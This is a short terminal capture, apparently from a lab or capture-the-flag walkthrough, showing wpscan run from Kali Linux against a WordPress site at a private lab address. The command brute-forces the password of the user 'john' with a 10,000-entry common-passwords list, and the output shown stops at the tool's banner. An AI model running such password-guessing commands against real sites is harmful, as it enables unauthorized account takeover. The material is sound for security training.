 ┌──(kali㉿kali)-[~]
└─$ wpscan --url http://192.168.56.101/backup_wordpress/ --usernames john --passwords /usr/share/seclists/SecLists-master/Passwords/Commo
n-Credentials/10k-most-common.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart